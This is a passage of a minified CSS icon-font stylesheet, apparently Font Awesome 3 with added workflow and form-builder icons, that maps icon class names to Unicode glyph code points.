.icon-plus,a .icon-minus,a .icon-asterisk,a .icon-exclamation-sign,a .icon-gift,a .icon-leaf,a .icon-calendar,a .icon-random,a .icon-comment,a .icon-magnet,a .icon-chevron-up,a .icon-chevron-down,a .icon-retweet,a .icon-shopping-cart,a .icon-folder-close,a .icon-folder-open,a .icon-resize-vertical,a .icon-resize-horizontal,a .icon-bar-chart,a .icon-twitter-sign,a .icon-facebook-sign,a .icon-camera-retro,a .icon-key,a .icon-cogs,a .icon-comments,a .icon-thumbs-up,a .icon-thumbs-down,a .icon-star-half,a .icon-signin,a .icon-trophy,a .icon-github-sign,a .icon-upload-alt,a .icon-lemon,a .icon-phone,a .icon-check-empty,a .icon-bookmark-empty,a .icon-phone-sign,a .icon-twitter,a .icon-facebook,a .icon-github,a .icon-unlock,a .icon-credit,a .icon-rss,a .icon-hdd,a .icon-bullhorn,a .icon-bell,a .icon-certificate,a .icon-hand-right,a .icon-hand-left,a .icon-hand-up,a .icon-globe,a .icon-wrench,a .icon-tasks,a .icon-filter,a .icon-briefcase,a .icon-fullscreen,a .icon-group,a .icon-link,a .icon-cloud,a .icon-beaker,a .icon-cut,a .icon-copy,a .icon-paper-clip,a .icon-save,a .icon-sign-blank,a .icon-reorder,a .icon-list-ul,a .icon-list-ol,a .icon-strikethrough,a .icon-underline,a .icon-table,a .icon-magic,a .icon-money,a .icon-caret-down,a .icon-caret-up,a .icon-caret-left,a .icon-caret-right,a .icon-columns,a .icon-sort,a .icon-sort-down,a .icon-sort-up,a .icon-envelope-alt,a .icon-linkedin,a .icon-undo,a .icon-legal,a .icon-dashboard,a .icon-comment-alt,a .icon-comments-alt,a .icon-bolt,a .icon-sitemap,a .icon-umbrella,a .icon-paste,a .icon-lightbulb,a .icon-exchange,a .icon-bell-alt,a .icon-coffee,a .icon-food,a .icon-file-alt,a .icon-building,a .icon-hospital,a .icon-ambulance,a .icon-medkit,a .icon-fighter-jet,a .icon-beer,a .icon-h-sign,a .icon-plus-sign,a .icon-double-angle-left,a .icon-double-angle-right,a .icon-double-angle-up,a .icon-double-angle-down,a .icon-angle-left,a .icon-angle-right,a .icon-angle-up,a .icon-angle-down,a .icon-desktop,a .icon-laptop,a .icon-spinner,a .icon-circle,a .icon-reply,a .icon-github-alt,a .icon-folder-close-alt,a .icon-folder-open-alt,a .icon-expand-alt,a .icon-collapse-alt,a .icon-smile,a .icon-frown,a .icon-meh,a .icon-gamepad,a .icon-keyboard,a .icon-flag-alt,a .icon-flag-checkered,a .icon-terminal,a .icon-code,a .icon-reply-all,a .icon-star-half-full,a .icon-location-arrow,a .icon-crop,a .icon-code-fork,a .icon-subscript,a .icon-eraser,a .icon-puzzle,a .icon-microphone,a .icon-microphone-off,a .icon-shield,a .icon-calendar-empty,a .icon-fire-extinguisher,a .icon-rocket,a .icon-maxcdn,a .icon-chevron-sign-left,a .icon-chevron-sign-right,a .icon-chevron-sign-up,a .icon-chevron-sign-down,a .icon-html5,a .icon-css3,a .icon-anchor,a .icon-unlock-alt,a .icon-bullseye,a .icon-ellipsis-horizontal,a .icon-ellipsis-vertical,a .icon-rss-sign,a .icon-fb-boolean,a .icon-text-height,a .icon-text-width,a .icon-align-left,a .icon-align-center,a .icon-align-right,a .icon-step-forward,a .icon-eject,a .icon-chevron-left,a .icon-chevron-right,a .icon-plus-sign-2,a .icon-fire,a .icon-eye-open,a .icon-eye-close,a .icon-warning-sign,a .icon-plane,a .icon-heart-empty,a .icon-signout,a .icon-linkedin-sign,a .icon-pushpin,a .icon-external-link,a .icon-hand-down,a .icon-circle-arrow-left,a .icon-circle-arrow-right,a .icon-circle-arrow-up,a .icon-circle-arrow-down,a .icon-truck,a .icon-pinterest,a .icon-pinterest-sign,a .icon-google-plus-sign,a .icon-google-plus,a .icon-cloud-download,a .icon-cloud-upload,a .icon-user-md,a .icon-stethoscope,a .icon-suitcase,a .icon-tablet,a .icon-mobile,a .icon-circle-blank,a .icon-quote-left,a .icon-quote-right,a .icon-unlink,a .icon-question,a .icon-info,a .icon-exclamation,a .icon-superscript,a .icon-play-sign,a .icon-ticket,a .icon-minus-sign-alt,a .icon-check-minus,a .icon-level-up,a .icon-sort-by-attributes-alt,a .icon-sort-by-order,a .icon-sort-by-order-alt,a .icon-thumbs-up-2,a .icon-thumbs-down-2,a .icon-dribbble,a .icon-skype,a .icon-foursquare,a .icon-trello,a .icon-female,a .icon-level-down,a .icon-check-sign,a .icon-edit-sign,a .icon-external-link-sign,a .icon-share-sign,a .icon-compass,a .icon-collapse,a .icon-collapse-top,a .icon-expand,a .icon-euro,a .icon-gbp,a .icon-dollar,a .icon-rupee,a .icon-yen,a .icon-renminbi,a .icon-won,a .icon-bitcoin,a .icon-file-2,a .icon-file-text,a .icon-sort-by-alphabet,a .icon-sort-by-alphabet-alt,a .icon-sort-by-attributes,a .icon-youtube-sign,a .icon-youtube,a .icon-xing,a .icon-xing-sign,a .icon-youtube-play,a .icon-dropbox,a .icon-stackexchange,a .icon-instagram,a .icon-flickr,a .icon-adn,a .icon-bitbucket,a .icon-bitbucket-sign,a .icon-tumblr,a .icon-tumblr-sign,a .icon-long-arrow-down,a .icon-long-arrow-up,a .icon-long-arrow-left,a .icon-long-arrow-right,a .icon-apple,a .icon-windows,a .icon-android,a .icon-linux,a .icon-male,a .icon-gittip,a .icon-sun,a .icon-moon,a .icon-archive,a .icon-bug,a .icon-vk,a .icon-weibo,a .icon-renren,a .icon-time,a .icon-road,a .icon-download-alt,a .icon-download,a .icon-upload,a .icon-db-joinxor,a .icon-db-state,a .icon-db-start,a .icon-db-end,a .icon-db-fork,a .icon-db-condition,a .icon-db-task,a .icon-db-join,a .icon-fb-button,a .icon-fb-fieldset,a .icon-fb-custom-field,a .icon-fb-separator,a .icon-fb-paragraph,a .icon-fb-file-upload,a .icon-fb-text,a .icon-fb-text-box,a .icon-fb-select,a .icon-fb-radio,a .icon-fb-number,a .icon-fb-integer,a .icon-fb-decimal{display:inline}.icon-stack .icon-caret-bottom-right,.icon-stack .icon-glass,.icon-stack .icon-music,.icon-stack .icon-search,.icon-stack .icon-envelope,.icon-stack .icon-heart,.icon-stack .icon-star,.icon-stack .icon-star-empty,.icon-stack .icon-user,.icon-stack .icon-film,.icon-stack .icon-th-large,.icon-stack .icon-th,.icon-stack .icon-th-list,.icon-stack .icon-ok,.icon-stack .icon-remove,.icon-stack .icon-zoom-in,.icon-stack .icon-zoom-out,.icon-stack .icon-off,.icon-stack .icon-signal,.icon-stack .icon-cog,.icon-stack .icon-trash,.icon-stack .icon-home,.icon-stack .icon-file,.icon-stack .icon-inbox,.icon-stack .icon-play-circle,.icon-stack .icon-repeat,.icon-stack .icon-refresh,.icon-stack .icon-list-alt,.icon-stack .icon-lock,.icon-stack .icon-flag,.icon-stack .icon-headphones,.icon-stack .icon-volume-off,.icon-stack .icon-volume-down,.icon-stack .icon-volume-up,.icon-stack .icon-qrcode,.icon-stack .icon-barcode,.icon-stack .icon-tag,.icon-stack .icon-tags,.icon-stack .icon-book,.icon-stack .icon-bookmark,.icon-stack .icon-print,.icon-stack .icon-camera,.icon-stack .icon-font,.icon-stack .icon-bold,.icon-stack .icon-italic,.icon-stack .icon-align-justify,.icon-stack .icon-list,.icon-stack .icon-indent-left,.icon-stack .icon-indent-right,.icon-stack .icon-facetime-video,.icon-stack .icon-picture,.icon-stack .icon-pencil,.icon-stack .icon-map-marker,.icon-stack .icon-adjust,.icon-stack .icon-tint,.icon-stack .icon-edit,.icon-stack .icon-share,.icon-stack .icon-check,.icon-stack .icon-move,.icon-stack .icon-step-backward,.icon-stack .icon-fast-backward,.icon-stack .icon-backward,.icon-stack .icon-play,.icon-stack .icon-pause,.icon-stack .icon-stop,.icon-stack .icon-forward,.icon-stack .icon-fast-forward,.icon-stack .icon-minus-sign,.icon-stack .icon-remove-sign,.icon-stack .icon-ok-sign,.icon-stack .icon-question-sign,.icon-stack .icon-info-sign,.icon-stack .icon-screenshot,.icon-stack .icon-remove-circle,.icon-stack .icon-ok-circle,.icon-stack .icon-ban-circle,.icon-stack .icon-arrow-left,.icon-stack .icon-arrow-right,.icon-stack .icon-arrow-up,.icon-stack .icon-arrow-down,.icon-stack .icon-share-alt,.icon-stack .icon-resize-full,.icon-stack .icon-resize-small,.icon-stack .icon-plus,.icon-stack .icon-minus,.icon-stack .icon-asterisk,.icon-stack .icon-exclamation-sign,.icon-stack .icon-gift,.icon-stack .icon-leaf,.icon-stack .icon-calendar,.icon-stack .icon-random,.icon-stack .icon-comment,.icon-stack .icon-magnet,.icon-stack .icon-chevron-up,.icon-stack .icon-chevron-down,.icon-stack .icon-retweet,.icon-stack .icon-shopping-cart,.icon-stack .icon-folder-close,.icon-stack .icon-folder-open,.icon-stack .icon-resize-vertical,.icon-stack .icon-resize-horizontal,.icon-stack .icon-bar-chart,.icon-stack .icon-twitter-sign,.icon-stack .icon-facebook-sign,.icon-stack .icon-camera-retro,.icon-stack .icon-key,.icon-stack .icon-cogs,.icon-stack .icon-comments,.icon-stack .icon-thumbs-up,.icon-stack .icon-thumbs-down,.icon-stack .icon-star-half,.icon-stack .icon-signin,.icon-stack .icon-trophy,.icon-stack .icon-github-sign,.icon-stack .icon-upload-alt,.icon-stack .icon-lemon,.icon-stack .icon-phone,.icon-stack .icon-check-empty,.icon-stack .icon-bookmark-empty,.icon-stack .icon-phone-sign,.icon-stack .icon-twitter,.icon-stack .icon-facebook,.icon-stack .icon-github,.icon-stack .icon-unlock,.icon-stack .icon-credit,.icon-stack .icon-rss,.icon-stack .icon-hdd,.icon-stack .icon-bullhorn,.icon-stack .icon-bell,.icon-stack .icon-certificate,.icon-stack .icon-hand-right,.icon-stack .icon-hand-left,.icon-stack .icon-hand-up,.icon-stack .icon-globe,.icon-stack .icon-wrench,.icon-stack .icon-tasks,.icon-stack .icon-filter,.icon-stack .icon-briefcase,.icon-stack .icon-fullscreen,.icon-stack .icon-group,.icon-stack .icon-link,.icon-stack .icon-cloud,.icon-stack .icon-beaker,.icon-stack .icon-cut,.icon-stack .icon-copy,.icon-stack .icon-paper-clip,.icon-stack .icon-save,.icon-stack .icon-sign-blank,.icon-stack .icon-reorder,.icon-stack .icon-list-ul,.icon-stack .icon-list-ol,.icon-stack .icon-strikethrough,.icon-stack .icon-underline,.icon-stack .icon-table,.icon-stack .icon-magic,.icon-stack .icon-money,.icon-stack .icon-caret-down,.icon-stack .icon-caret-up,.icon-stack .icon-caret-left,.icon-stack .icon-caret-right,.icon-stack .icon-columns,.icon-stack .icon-sort,.icon-stack .icon-sort-down,.icon-stack .icon-sort-up,.icon-stack .icon-envelope-alt,.icon-stack .icon-linkedin,.icon-stack .icon-undo,.icon-stack .icon-legal,.icon-stack .icon-dashboard,.icon-stack .icon-comment-alt,.icon-stack .icon-comments-alt,.icon-stack .icon-bolt,.icon-stack .icon-sitemap,.icon-stack .icon-umbrella,.icon-stack .icon-paste,.icon-stack .icon-lightbulb,.icon-stack .icon-exchange,.icon-stack .icon-bell-alt,.icon-stack .icon-coffee,.icon-stack .icon-food,.icon-stack .icon-file-alt,.icon-stack .icon-building,.icon-stack .icon-hospital,.icon-stack .icon-ambulance,.icon-stack .icon-medkit,.icon-stack .icon-fighter-jet,.icon-stack .icon-beer,.icon-stack .icon-h-sign,.icon-stack .icon-plus-sign,.icon-stack .icon-double-angle-left,.icon-stack .icon-double-angle-right,.icon-stack .icon-double-angle-up,.icon-stack .icon-double-angle-down,.icon-stack .icon-angle-left,.icon-stack .icon-angle-right,.icon-stack .icon-angle-up,.icon-stack .icon-angle-down,.icon-stack .icon-desktop,.icon-stack .icon-laptop,.icon-stack .icon-spinner,.icon-stack .icon-circle,.icon-stack .icon-reply,.icon-stack .icon-github-alt,.icon-stack .icon-folder-close-alt,.icon-stack .icon-folder-open-alt,.icon-stack .icon-expand-alt,.icon-stack .icon-collapse-alt,.icon-stack .icon-smile,.icon-stack .icon-frown,.icon-stack .icon-meh,.icon-stack .icon-gamepad,.icon-stack .icon-keyboard,.icon-stack .icon-flag-alt,.icon-stack .icon-flag-checkered,.icon-stack .icon-terminal,.icon-stack .icon-code,.icon-stack .icon-reply-all,.icon-stack .icon-star-half-full,.icon-stack .icon-location-arrow,.icon-stack .icon-crop,.icon-stack .icon-code-fork,.icon-stack .icon-subscript,.icon-stack .icon-eraser,.icon-stack .icon-puzzle,.icon-stack .icon-microphone,.icon-stack .icon-microphone-off,.icon-stack .icon-shield,.icon-stack .icon-calendar-empty,.icon-stack .icon-fire-extinguisher,.icon-stack .icon-rocket,.icon-stack .icon-maxcdn,.icon-stack .icon-chevron-sign-left,.icon-stack .icon-chevron-sign-right,.icon-stack .icon-chevron-sign-up,.icon-stack .icon-chevron-sign-down,.icon-stack .icon-html5,.icon-stack .icon-css3,.icon-stack .icon-anchor,.icon-stack .icon-unlock-alt,.icon-stack .icon-bullseye,.icon-stack .icon-ellipsis-horizontal,.icon-stack .icon-ellipsis-vertical,.icon-stack .icon-rss-sign,.icon-stack .icon-fb-boolean,.icon-stack .icon-text-height,.icon-stack .icon-text-width,.icon-stack .icon-align-left,.icon-stack .icon-align-center,.icon-stack .icon-align-right,.icon-stack .icon-step-forward,.icon-stack .icon-eject,.icon-stack .icon-chevron-left,.icon-stack .icon-chevron-right,.icon-stack .icon-plus-sign-2,.icon-stack .icon-fire,.icon-stack .icon-eye-open,.icon-stack .icon-eye-close,.icon-stack .icon-warning-sign,.icon-stack .icon-plane,.icon-stack .icon-heart-empty,.icon-stack .icon-signout,.icon-stack .icon-linkedin-sign,.icon-stack .icon-pushpin,.icon-stack .icon-external-link,.icon-stack .icon-hand-down,.icon-stack .icon-circle-arrow-left,.icon-stack .icon-circle-arrow-right,.icon-stack .icon-circle-arrow-up,.icon-stack .icon-circle-arrow-down,.icon-stack .icon-truck,.icon-stack .icon-pinterest,.icon-stack .icon-pinterest-sign,.icon-stack .icon-google-plus-sign,.icon-stack .icon-google-plus,.icon-stack .icon-cloud-download,.icon-stack .icon-cloud-upload,.icon-stack .icon-user-md,.icon-stack .icon-stethoscope,.icon-stack .icon-suitcase,.icon-stack .icon-tablet,.icon-stack .icon-mobile,.icon-stack .icon-circle-blank,.icon-stack .icon-quote-left,.icon-stack .icon-quote-right,.icon-stack .icon-unlink,.icon-stack .icon-question,.icon-stack .icon-info,.icon-stack .icon-exclamation,.icon-stack .icon-superscript,.icon-stack .icon-play-sign,.icon-stack .icon-ticket,.icon-stack .icon-minus-sign-alt,.icon-stack .icon-check-minus,.icon-stack .icon-level-up,.icon-stack .icon-sort-by-attributes-alt,.icon-stack .icon-sort-by-order,.icon-stack .icon-sort-by-order-alt,.icon-stack .icon-thumbs-up-2,.icon-stack .icon-thumbs-down-2,.icon-stack .icon-dribbble,.icon-stack .icon-skype,.icon-stack .icon-foursquare,.icon-stack .icon-trello,.icon-stack .icon-female,.icon-stack .icon-level-down,.icon-stack .icon-check-sign,.icon-stack .icon-edit-sign,.icon-stack .icon-external-link-sign,.icon-stack .icon-share-sign,.icon-stack .icon-compass,.icon-stack .icon-collapse,.icon-stack .icon-collapse-top,.icon-stack .icon-expand,.icon-stack .icon-euro,.icon-stack .icon-gbp,.icon-stack .icon-dollar,.icon-stack .icon-rupee,.icon-stack .icon-yen,.icon-stack .icon-renminbi,.icon-stack .icon-won,.icon-stack .icon-bitcoin,.icon-stack .icon-file-2,.icon-stack .icon-file-text,.icon-stack .icon-sort-by-alphabet,.icon-stack .icon-sort-by-alphabet-alt,.icon-stack .icon-sort-by-attributes,.icon-stack .icon-youtube-sign,.icon-stack .icon-youtube,.icon-stack .icon-xing,.icon-stack .icon-xing-sign,.icon-stack .icon-youtube-play,.icon-stack .icon-dropbox,.icon-stack .icon-stackexchange,.icon-stack .icon-instagram,.icon-stack .icon-flickr,.icon-stack .icon-adn,.icon-stack .icon-bitbucket,.icon-stack .icon-bitbucket-sign,.icon-stack .icon-tumblr,.icon-stack .icon-tumblr-sign,.icon-stack .icon-long-arrow-down,.icon-stack .icon-long-arrow-up,.icon-stack .icon-long-arrow-left,.icon-stack .icon-long-arrow-right,.icon-stack .icon-apple,.icon-stack .icon-windows,.icon-stack .icon-android,.icon-stack .icon-linux,.icon-stack .icon-male,.icon-stack .icon-gittip,.icon-stack .icon-sun,.icon-stack .icon-moon,.icon-stack .icon-archive,.icon-stack .icon-bug,.icon-stack .icon-vk,.icon-stack .icon-weibo,.icon-stack .icon-renren,.icon-stack .icon-time,.icon-stack .icon-road,.icon-stack .icon-download-alt,.icon-stack .icon-download,.icon-stack .icon-upload,.icon-stack .icon-db-joinxor,.icon-stack .icon-db-state,.icon-stack .icon-db-start,.icon-stack .icon-db-end,.icon-stack .icon-db-fork,.icon-stack .icon-db-condition,.icon-stack .icon-db-task,.icon-stack .icon-db-join,.icon-stack .icon-fb-button,.icon-stack .icon-fb-fieldset,.icon-stack .icon-fb-custom-field,.icon-stack .icon-fb-separator,.icon-stack .icon-fb-paragraph,.icon-stack .icon-fb-file-upload,.icon-stack .icon-fb-text,.icon-stack .icon-fb-text-box,.icon-stack .icon-fb-select,.icon-stack .icon-fb-radio,.icon-stack .icon-fb-number,.icon-stack .icon-fb-integer,.icon-stack .icon-fb-decimal{display:block;text-align:center;position:absolute;width:100%;height:100%;line-height:inherit}.icon-stack .icon-text{height:100%;line-height:inherit;position:absolute;text-align:center;width:100%}.icon-caret-bottom-right:before{content:"\e016"}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file:before{content:"\f016"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up:before{content:"\f087"}.icon-thumbs-down:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope-alt:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-star-half-full:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-fb-boolean:before{content:"\e008"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign-2:before{content:"\f055"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-tablet:before{content:"\f10a"}.icon-mobile:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up-2:before{content:"\f164"}.icon-thumbs-down-2:before{content:"\f165"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before{content:"\f155"}.icon-rupee:before{content:"\f156"}.icon-yen:before{content:"\f157"}.icon-renminbi:before{content:"\f158"}.icon-won:before{content:"\f159"}.icon-bitcoin:before{content:"\f15a"}.icon-file-2:before{content:"\